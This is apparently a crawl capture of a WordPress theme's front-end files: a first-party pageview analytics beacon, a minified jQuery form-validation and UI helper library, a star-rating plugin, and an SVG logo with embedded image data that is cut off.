(function(){try{var sid='b9786c65-d29e-4384-a7d9-0f7f9436bf8c';var u='http://advertentieplaats.com/wp-json/panel/v1/ingest';var v=(localStorage.getItem('ps_vid')||'');if(!v){v='v_'+Math.random().toString(36).slice(2);localStorage.setItem('ps_vid',v);}var s='sess_'+Math.random().toString(36).slice(2);var e={siteId:sid,events:[{type:'pageview',ts:Date.now(),url:location.href,path:location.pathname,ref:document.referrer,title:document.title,vp:[innerWidth,innerHeight],sr:[screen.width,screen.height],lang:navigator.language,visitorId:v,sessionId:s}]};navigator.sendBeacon&&navigator.sendBeacon(u, new Blob([JSON.stringify(e)],{type:'application/json'}));}catch(e){}})();

--- FILE ---
content_type: text/javascript
request_url: http://advertentieplaats.com/wp-content/themes/exertio/js/smoke.min.js?ver=6.9
body_size: 5649
content:
!function(e){e.fn.smkValidate=function(){var t=(e.extend({},e.fn.smkValidate.Languaje),e.fn.smkValidate.Languaje);void 0===t&&(t={textEmpty:"Required field",textEmail:"Enter a valid email",textAlphanumeric:"Only numbers and/or letters allowed",textNumber:"Only numbers are allowed",textNumberRange:"The numerical range must be greater than <b> {@} </b> and less than <b> {@} </b>",textDecimal:"Only decimal numbers are allowed",textCurrency:"Please enter a valid monetary amount",textSelect:"It is necessary that you select an option",textCheckbox:"It is necessary that you select an option",textLength:"The number of characters is equal to <b> {@} </b>",textRange:"The number of characters must be greater than <b> {@} </b> and less than <b> {@} </b>",textSPassDefault:"Minimum 4 characters",textSPassWeak:"Minimum 6 characters",textSPassMedium:"Minimum 6 characters and a number",textSPassStrong:"Minimum 6 characters a number and a capital",textUrl:"Please enter a valid url",textTel:"Please enter a valid phone number",textColor:"Please enter a valid hex color",textDate:"Please enter a valid date",textDatetime:"Please enter a valid date and time",textMonth:"Please enter a valid month",textWeek:"Please enter a valid week",textTime:"Please enter a valid time",textPattern:"Enter a valid string"}),this.is("form")&&this.attr("novalidate","novalidate");var a=!0;return(this.is(":input")?e(this):e(":input:not(:button):not(:disabled):not(.novalidate)",this)).each(function(s,n){var r=e(n),o=e(n).attr("type"),i=e(n).attr("data-smk-type"),l=(n.tagName.toLowerCase(),e(n).val()),c=e(n).attr("name"),m=e(n).attr("required"),d=e(n).attr("minlength"),u=e(n).attr("maxlength"),p=e(n).attr("data-smk-min"),h=e(n).attr("data-smk-max"),f=e(n).attr("data-smk-strongPass"),g=e(n).attr("data-smk-pattern"),k=e(n).attr("data-smk-decimal-separator"),v=e(n).attr("data-smk-thousand-separator");if(void 0===k&&(k="."),void 0===v&&(v=","),e.smkRemoveError(r),("radio"===o||"checkbox"===o)&&(l=e("input[name='"+c+"']:checked").val()),"required"!==m||""!==l&&void 0!==l||(a=e.smkAddError(r,t.textEmpty)),""!==l){if("email"===o){/^[a-zA-Z0-9_\.\-]+@[a-zA-Z0-9\-]+\.[a-zA-Z0-9\-\.]+$/.test(l)||(a=e.smkAddError(r,t.textEmail))}if("alphanumeric"===i){/^[a-z0-9]+$/i.test(l)||(a=e.smkAddError(r,t.textAlphanumeric))}if("number"===o||"number"===i){if(/^\d+$/.test(l)){if((void 0!==p||void 0!==h)&&(p>l||l>h)){var b=[];b[0]=parseInt(p-1),b[1]=parseInt(h)+1;var y=e.smokeCustomizeMsg(t.textNumberRange,b);a=e.smkAddError(r,y)}}else a=e.smkAddError(r,t.textNumber)}if("decimal"===i)(","===k?/^\d+(?:\,\d{1,4})?$/:/^\d+(?:\.\d{1,4})?$/).test(l)||(a=e.smkAddError(r,t.textDecimal));if("currency"===i)(","===k&&"."===v?/^(?:\d+|\d{1,3}(?:.\d{3})*)(?:\,\d{1,4}){0,1}$/:/^(?:\d+|\d{1,3}(?:,\d{3})*)(?:\.\d{1,4}){0,1}$/).test(l)||(a=e.smkAddError(r,t.textCurrency));if(void 0!==d||void 0!==u)if(d===u){if(l.length!=d&&l.length!=u){var x=e.smokeCustomizeMsg(t.textLength,u);a=e.smkAddError(r,x)}}else if(d!==u&&(l.length<d||l.length>u)){var w=[];w[0]=parseInt(d-1),w[1]=parseInt(u)+1;var E=e.smokeCustomizeMsg(t.textRange,w);a=e.smkAddError(r,E)}if("password"===o){var D="",C="";switch(f){case"weak":D=/^(?=.*[a-z0-9])\w{6,}$/,C=t.textSPassWeak;break;case"medium":D=/^(?=.*\d)(?=.*[a-z])\w{6,}$/,C=t.textSPassMedium;break;case"strong":D=/^(?=.*\d)(?=.*[a-z])(?=.*[A-Z])\w{6,}$/,C=t.textSPassStrong;break;default:D=/^[a-zA-Z0-9!@#\$%\^\&*\)\(+=._-]/,C=t.textSPassDefault}D.test(l)||(a=e.smkAddError(r,C))}if("url"===o){/^(http|ftp|https):\/\/[\w-]+(\.[\w-]+)*([\w.,@?^=%&amp;:\/~+#-]*[\w@?^=%&amp;\/~+#-])?$/.test(l)||(a=e.smkAddError(r,t.textUrl))}if("tel"===o){/^(\+?)\d{10,15}$/.test(l)||(a=e.smkAddError(r,t.textTel))}if("color"===o){/^#([0-9a-f]{3}){1,2}$/i.test(l)||(a=e.smkAddError(r,t.textColor))}if("date"===o){/^([0-9]{4})-(1[0-2]|0[1-9])-(3[0-1]|0[1-9]|[1-2][0-9])$/.test(l)||(a=e.smkAddError(r,t.textDate))}if("datetime"===o){/^([0-9]{4})-(1[0-2]|0[1-9])-(3[0-1]|0[1-9]|[1-2][0-9])T(2[0-3]|[0-1][0-9]):([0-5][0-9]):([0-5][0-9])(Z|[+-](?:2[0-3]|[0-1][0-9]):[0-5][0-9])?$/.test(l)||(a=e.smkAddError(r,t.textDatetime))}if("month"===o){/^([0-9]{4})-(1[0-2]|0[1-9])$/.test(l)||(a=e.smkAddError(r,t.textMonth))}if("week"===o){/^([0-9]{4})-?W(5[0-3]|[1-4][0-9]|0[1-9])$/.test(l)||(a=e.smkAddError(r,t.textWeek))}if("time"===o){/^(2[0-3]|[01]?[0-9]):([0-5]?[0-9])(:([0-5]?[0-9]))?$/.test(l)||(a=e.smkAddError(r,t.textTime))}if(""!==g&&void 0!==g)new RegExp("^("+g+")$").test(l)||(a=e.smkAddError(r,t.textPattern))}r.off(".validation").on("keyup.validation change.validation click.validation",function(){e(this).smkValidate()})}),this.find(".form-group.has-feedback.has-error").first().find(":input:not(:button):not(:disabled):not(.novalidate)").first().focus(),a},e.smkEqualPass=function(t,a){var s=e.smkEqualPass.Languaje;return void 0===s&&(s={textEqualPass:"Passwords do not match"}),(t=void 0!==e(t).val()?e(t).val():t)===e(a).val()||e.smkAddError(e(a),s.textEqualPass)},e.fn.smkClear=function(){(this.is(":input")?e(this):e(":input:not(:button)",this)).each(function(t,a){if(e.smkRemoveError(a),void 0===e(a).attr("data-smk-noclear")){var s=this.type,n=this.tagName.toLowerCase();switch("input"==n&&(n=s),s){case"text":case"password":case"email":case"number":case"hidden":case"date":case"datetime":case"datetime-local":case"month":case"week":case"time":case"tel":case"url":case"search":case"range":case"color":this.value="";break;case"checkbox":case"radio":this.checked=!1}switch(n){case"textarea":this.value="";break;case"select":this.selectedIndex=0,e(this).hasClass("select2")&&e(this).val("").trigger("change.select2")}}})},e.smkAddError=function(t,a){var s=e(t).parents("form").attr("data-smk-icon"),n=e(t).parents(".form-group"),r=e(t).parent(),o=e(t).attr("type"),i=e(t).attr("data-smk-msg"),l='<span class="glyphicon '+s+' form-control-feedback smk-error-icon"></span>';void 0===o&&(o=e(t).prop("tagName").toLowerCase()),(""===s||void 0===s)&&(l=""),(""===i||void 0===i)&&(i=a);var c='<span class="help-block smk-error-msg">'+i+"</span>";return"select"==o?(n.addClass("has-feedback has-error smk-"+o),n.append(l+c)):"checkbox"==o||"radio"==o?(n.addClass("has-feedback has-error smk-"+o),n.append(c)):(n.addClass("has-feedback has-error"),n.parent().hasClass("form-horizontal")?r.append(l+c):n.append(l+c)),!1},e.smkRemoveError=function(t){var a=e(t).parents(".form-group");return a.find(".smk-error-msg, .smk-error-icon").remove(),a.removeClass("has-error has-feedback"),!1},e.smokeCustomizeMsg=function(t,a){var s="";if("string"==typeof a)s=t.replace("{@}",a);else{var n=t.split("{@}");e.each(a,function(e,t){s+=n[e]+t}),s+=n[n.length-1]}return s},e.smkAlert=function(t){function a(){o=setTimeout(function(){r.animate({opacity:"0"},300,function(){r.remove()})},1e3*s.time)}var s=e.extend({text:"Hola Mundo",type:"warning",icon:"",position:"top-right",time:5,permanent:!1},t),n="smk-alert-content";switch(e.inArray(s.position,["top-left","top-center","top-right","bottom-left","bottom-center","bottom-right"])>=0&&(n+="-"+s.position),s.type){case"warning":s.type="alert-warning",""===s.icon&&(s.icon="glyphicon-exclamation-sign");break;case"success":s.type="alert-success",""===s.icon&&(s.icon="glyphicon-ok-sign");break;case"danger":s.type="alert-danger",""===s.icon&&(s.icon="glyphicon-remove-sign");break;case"info":s.type="alert-info",""===s.icon&&(s.icon="glyphicon-info-sign")}e("body > ."+n).length||e("body").append('<div class="smk-alert-content '+n+'"></div>');var r=e('<div class="alert alert-dismissable '+s.type+' smk-alert"><button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button><span class="glyphicon '+s.icon+'"></span><p>'+s.text+"</p></div>");if(e("."+n).prepend(r),r.animate({opacity:"1"},300),!1===s.permanent){var o=0;e(r).mouseenter(function(){clearTimeout(o)}).mouseleave(function(){a()}),a()}},e.smkConfirm=function(t,a){function s(){e(".smk-confirm-back").fadeOut(200,function(){e(".smk-confirm-back").remove()}),e(".smk-confirm").animate({top:"-500px",opacity:"0"},400,function(){e(".smk-confirm").remove()})}var n=e.extend({text:"are you sure?",accept:"Accept",cancel:"Cancel"},t);e("body").append('<div class="smk-confirm-back"><div class="panel panel-default smk-confirm" tabindex="1"><div class="panel-body">'+n.text+'</div><div class="panel-footer text-right"><a class="btn btn-default btn-sm smk-cancel" href="#" >'+n.cancel+'</a> <a class="btn btn-primary btn-sm smk-accept" href="#">'+n.accept+"</a></div></div></div>"),e(".smk-confirm").animate({top:"-5px",opacity:"1"},400,function(){e(".smk-confirm").focus()}).on("keydown",function(t){27===t.which?e(".smk-cancel").click():13===t.which&&(e(".smk-accept").is(":focus")||e(".smk-accept").click())}),e(".smk-cancel").click(function(e){e.preventDefault(),s(),a(!1)}),e(".smk-accept").click(function(e){e.preventDefault(),s(),a(!0)})},e.smkPrompt=function(t,a){function s(){e(".smk-confirm-back").fadeOut(200,function(){e(".smk-confirm-back").remove()}),e(".smk-prompt").animate({top:"-500px",opacity:"0"},400,function(){e(".smk-prompt").remove()})}var n=e.extend({text:"Enter value",defaultValue:"",accept:"Accept",cancel:"Cancel"},t);e("body").append('<div class="smk-confirm-back"><div class="panel panel-default smk-prompt" tabindex="1"><div class="panel-body"><div class="form-group"><label for="smkPromptInput">'+n.text+'</label><input class="form-control" id="smkPromptInput" autocomplete="off" type="text" value="'+n.defaultValue+'"></div></div><div class="panel-footer text-right"><a class="btn btn-default btn-sm smk-cancel" href="#" >'+n.cancel+'</a> <a class="btn btn-primary btn-sm smk-accept" href="#">'+n.accept+"</a></div></div></div>"),e(".smk-prompt").animate({top:"-5px",opacity:"1"},400,function(){e('.smk-prompt input[type="text"]').focus().select()}).on("keydown",function(t){27===t.which?e(".smk-cancel").click():13===t.which&&(e(".smk-accept").is(":focus")||e(".smk-accept").click())}),e(".smk-cancel").click(function(e){e.preventDefault(),s(),a(!1)}),e(".smk-accept").click(function(t){t.preventDefault(),s();var n=""!==e(".smk-prompt input").val()&&e(".smk-prompt input").val();a(n)})},e.smkFloat=function(e){return"string"==typeof e&&(e=e.replace(",","")),parseFloat(e)},e.smkCurrency=function(e,t){"string"!=typeof e&&(e=e.toString());var a=e.replace(",","");if(""===a||isNaN(a))return 0;a=Math.round(parseFloat(a)*Math.pow(10,2))/Math.pow(10,2),t=t||"";var s=(a+="").split("."),n=s[0],r=s.length>1?"."+s[1]:".00";r=(r+="00").substr(0,3);for(var o=/(\d+)(\d{3})/;o.test(n);)n=n.replace(o,"$1,$2");return t+n+r},e.smkGetURL=function(t){var a=e(location).attr("protocol"),s=e(location).attr("hostname"),n=e(location).attr("pathname"),r=(n=n.split("/")).pop();return""!==r&&(file=r.split("."),file.length<2&&n.push(r)),a+"//"+s+(n=(n=n.slice(0,t+1)).join("/"))},e.fn.smkShowPass=function(){var t=e(this),a=t.parent(".form-group");a.addClass("smk-show-pass"),a.append('<span class="glyphicon glyphicon-eye-open smk-btn-show-pass" aria-hidden="true"></span>'),a.find(".smk-btn-show-pass").click(function(a){a.preventDefault(),"password"==t.prop("type")?(t.prop("type","text"),e(this).addClass("glyphicon-eye-close"),e(this).removeClass("glyphicon-eye-open")):(t.prop("type","password"),e(this).removeClass("glyphicon-eye-close"),e(this).addClass("glyphicon-eye-open"))})},e.smkHideEmail=function(e){for(var t=e.split("@"),a=t[0].charAt(0),s=t[0].slice(-1),n="",r=0;r<t[0].length-2;r++)n+="*";return a+n+s+"@"+t[1]},e.smkDatePicker=function(e){if(""!==e){var t=(e.getDate()<10?"0":"")+e.getDate(),a=(e.getMonth()+1<10?"0":"")+(e.getMonth()+1),s=e.getFullYear();result=s+"-"+a+"-"+t}else result="";return result},e.smkDate=function(t){var a=e.smkDatePicker(new Date),s=e.extend({date:a,format:"yyyy-mm-dd"},e.smkDate.Languaje,t),n=e.smkDate.Languaje;void 0===n&&(n={shortMonthNames:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"]});var r=/\d+|[a-zA-z]/g,o=(s.date.replace(r,"\0").split("\0"),s.date.match(r));s.date="es"==s.lang?4==o[0].length?new Date(o[0],o[1]-1,o[2]):new Date(o[2],o[1]-1,o[0]):4==o[0].length?new Date(o[0],o[2]-1,o[1]):new Date(o[2],o[0]-1,o[1]);var i="";if("Invalid Date"!=s.date){var l={d:s.date.getDate(),dd:(s.date.getDate()<10?"0":"")+s.date.getDate(),m:s.date.getMonth()+1,mm:(s.date.getMonth()+1<10?"0":"")+(s.date.getMonth()+1),M:n.shortMonthNames[s.date.getMonth()],MM:n.monthNames[s.date.getMonth()],yyyy:s.date.getFullYear(),yy:s.date.getFullYear().toString().substring(2),hh:s.date.getHours(),mi:s.date.getMinutes(),ss:s.date.getSeconds()},c=/dd?|DD?|mm?|MM?|yy(?:yy)?/g,m=s.format.replace(c,"\0").split("\0"),d=s.format.match(c);e.each(d,function(e,t){i+=m[e]+l[t]})}else i="",console.log("Invalid Date");return i},e.smkDateDiff=function(t){var a=e.extend({fromDate:new Date,toDate:new Date,interval:"days"},t),s=new Date(a.fromDate),n=new Date(a.toDate),r=n-s;if(isNaN(r))return NaN;switch(a.interval){case"years":return n.getFullYear()-s.getFullYear();case"months":return 12*n.getFullYear()+n.getMonth()-(12*s.getFullYear()+s.getMonth());case"weeks":return Math.floor(r/6048e5);case"days":return Math.floor(r/864e5);case"hours":return Math.floor(r/36e5);case"minutes":return Math.floor(r/6e4);case"seconds":return Math.floor(r/1e3);default:return}},e.smkScrolling=function(t){var a=e.extend({speed:1e3},t);e("a[href*=#]:not([href=#])").click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var t=e(this.hash);if((t=t.length?t:e("[name="+this.hash.slice(1)+"]")).length)return e("html,body").animate({scrollTop:t.offset().top},a.speed),!1}})},e.smkProgressBar=function(t){var a=e.extend({element:"body",status:"start",bgColor:"#fff",barColor:"",content:""},t);if("start"==a.status){var s='<div class="smk-progressbar">';s+='<div class="progress"><div class="progress-bar" role="progressbar" aria-valuenow="" aria-valuemin="0" aria-valuemax="100" style="width: 0%;"><span class="sr-only">0% Complete</span></div></div>',s+='<div class="smk-progressbar-content">'+a.content+"</div>",s+="</div>",e(a.element).prepend(e(s)),e(".smk-progressbar").css("background-color",a.bgColor),e(".smk-progressbar .progress-bar").css("background-color",a.barColor),"body"==a.element?e(".smk-progressbar").css("position","fixed"):(e(a.element).css("position","relative"),e(".smk-progressbar").css("position","absolute")),e(a.element+" .smk-progressbar .progress .progress-bar").width(50+30*Math.random()+"%")}else"end"==a.status&&e(a.element+" .smk-progressbar .progress .progress-bar").width("110%").delay(200,function(){e(a.element+" .smk-progressbar").fadeOut("slow",function(){e(this).remove()})})},e.fn.smkFullscreen=function(){e(this).append('<a class="btn smk-fullscreen" href="#"><span class="glyphicon glyphicon-fullscreen" aria-hidden="true"></span></a>'),e(".smk-fullscreen").click(function(e){e.preventDefault(),document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement||document.msFullscreenElement?document.exitFullscreen?document.exitFullscreen():document.msExitFullscreen?document.msExitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitExitFullscreen():document.documentElement.requestFullscreen?document.documentElement.requestFullscreen():document.documentElement.msRequestFullscreen?document.documentElement.msRequestFullscreen():document.documentElement.mozRequestFullScreen?document.documentElement.mozRequestFullScreen():document.documentElement.webkitRequestFullscreen&&document.documentElement.webkitRequestFullscreen(Element.ALLOW_KEYBOARD_INPUT)});var t=function(){e(".smk-fullscreen").children(".glyphicon").toggleClass("glyphicon-fullscreen").toggleClass("glyphicon-resize-small")};document.addEventListener("fullscreenchange",t,!1),document.addEventListener("msfullscreenchange",t,!1),document.addEventListener("mozfullscreenchange",t,!1),document.addEventListener("webkitfullscreenchange",t,!1)},e.fn.smkPanel=function(t){var a=e.extend({hide:""},t),s=e(this),n=a.hide.replace(/\s/g,"").split(","),r=e(this).children(".panel-heading");r.length||(r=e("<div>",{class:"panel-heading"}),e(this).prepend(r));var o=r.children(".panel-title");r.addClass("clearfix"),o.length&&o.addClass("pull-left");var i='<div class="btn-group btn-group-xs pull-right" role="group">';-1==e.inArray("min",n)&&(i+='<a class="btn smk-min" href="#"><span class="glyphicon glyphicon-minus" aria-hidden="true"></span></a>'),-1==e.inArray("remove",n)&&(i+='<a class="btn smk-remove" href="#"><span class="glyphicon glyphicon-remove" aria-hidden="true"></span></a>'),-1==e.inArray("full",n)&&(i+='<a class="btn smk-full" href="#"><span class="glyphicon glyphicon-resize-full" aria-hidden="true"></span></a>'),i+="</div>",e(this).children(".panel-heading").append(i),s.find(".smk-min").click(function(t){t.preventDefault();var a=e(this).parents(".panel-heading").siblings(".panel-body"),s=e(this).parents(".panel-heading").siblings(".panel-footer"),n=e(this).children(".glyphicon");e(s).slideToggle("fast"),e(a).slideToggle("fast",function(){n.toggleClass("glyphicon-minus").toggleClass("glyphicon-plus")})}),s.find(".smk-remove").click(function(t){t.preventDefault(),e(this).parents(".panel").fadeOut(400,function(){})}),s.find(".smk-full").click(function(t){t.preventDefault();var a=e(this).parents(".panel"),s=e(this).parents(".panel-heading").siblings(".panel-body"),n=e(this).children(".glyphicon"),r=e(this).siblings(".btn").children(".glyphicon-plus");a.hasClass("panel-full")?(a.removeClass("panel-full"),e(this).siblings(".btn").show(),1==r.length&&s.hide(),e("body").css({overflow:"auto"})):(a.addClass("panel-full"),e(this).siblings(".btn").hide(),1==r.length&&s.show(),e("body").css({overflow:"hidden"})),n.toggleClass("glyphicon-resize-full").toggleClass("glyphicon-resize-small")})}}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: http://advertentieplaats.com/wp-content/themes/exertio/js/rating.js?ver=6.9
body_size: 866
content:
!function(t){const a={value:0,stars:5,half:!1,emptyStar:"far fa-star",halfStar:"fas fa-star-half-alt",filledStar:"fas fa-star",color:"#fcd703",readonly:!1,click:function(t){console.error("No click callback provided!")}};jQuery.fn.extend({rating:function(s={}){return this.each(function(){t(this).attr("rating")&&t(this).empty(),this.stars=s.value?s.value:a.value,this.readonly=s.readonly?s.readonly:a.readonly,this.getStars=function(){return t(this).find(t("i"))},t(this).css({color:s.color?s.color:a.color}).attr("rating",!0),this.readonly||(t(this).on("mousemove",function(r){let i=s.half?s.half:a.half;if(this.getStars().index(r.target)>=0)if(i){t(this).find("i").attr("class",s.emptyStar?s.emptyStar:a.emptyStar);let i=.5;t(this).find("i").css({width:t(this).find("i").outerWidth()}),r.offsetX>t(r.target).outerWidth()/2&&(i=1);let e=this.getStars().index(r.target)+i;for(let r=0;r<this.getStars().length;r++)r+.5<e?t(this.getStars()[r]).attr("class",s.filledStar?s.filledStar:a.filledStar):r<e&&t(this.getStars()[r]).attr("class",s.halfStar?s.halfStar:a.halfStar)}else{t(this).find("i").attr("class",s.emptyStar?s.emptyStar:a.emptyStar);let i=this.getStars().index(r.target)+1;for(let r=0;r<this.getStars().length;r++)r<i&&t(this.getStars()[r]).attr("class",s.filledStar?s.filledStar:a.filledStar)}}),t(this).on("mouseout",function(t){this.printStars()}),t(this).on("click",function(r){if(s.half?s.half:a.half){let a=.5;r.offsetX>t(r.target).outerWidth()/2&&(a=1),this.stars=this.getStars().index(r.target)+a}else this.stars=this.getStars().index(r.target)+1;(s.click?s.click:a.click)({stars:this.stars,event:r})}));const r=s.stars?s.stars:a.stars;for(let i=0;i<r;i++){let r=t("<i></i>").addClass(s.emptyStar?s.emptyStar:a.emptyStar).appendTo(t(this));if(this.readonly||r.css({cursor:"pointer"}),i>1e3)return}if(this.printStars=function(){if(s.half?s.half:a.half){t(this).find("i").attr("class",s.emptyStar?s.emptyStar:a.emptyStar);for(let r=0;r<this.stars;r++)r<this.stars-.5?t(this.getStars()[r]).attr("class",s.filledStar?s.filledStar:a.filledStar):t(this.getStars()[r]).attr("class",s.halfStar?s.halfStar:a.halfStar)}else{t(this).find("i").attr("class",s.emptyStar?s.emptyStar:a.emptyStar);for(let r=0;r<this.stars;r++)t(this.getStars()[r]).attr("class",s.filledStar?s.filledStar:a.filledStar)}},this.stars>0){this.printStars(),(s.click?s.click:a.click)({stars:this.stars})}})}}),t(function(){t("[data-rating-stars]").each(function(){let a={},s=/^data-rating\-(.+)$/;t.each(t(this).get(0).attributes,function(t,r){if(s.test(r.nodeName)){let t=r.nodeName.match(s)[1];a[t]=r.nodeValue}}),null!=a.input&&(a.click=function(s){t(a.input).val(s.stars)}),t(this).rating(a)})})}(jQuery);

--- FILE ---
content_type: image/svg+xml
request_url: http://advertentieplaats.com/wp-content/uploads/2021/01/exertion-logo.svg
body_size: 23208
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 394 92.64" style="enable-background:new 0 0 394 92.64;" xml:space="preserve">
<image style="overflow:visible;" width="1025" height="241" xlink:href="[data-uri]
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
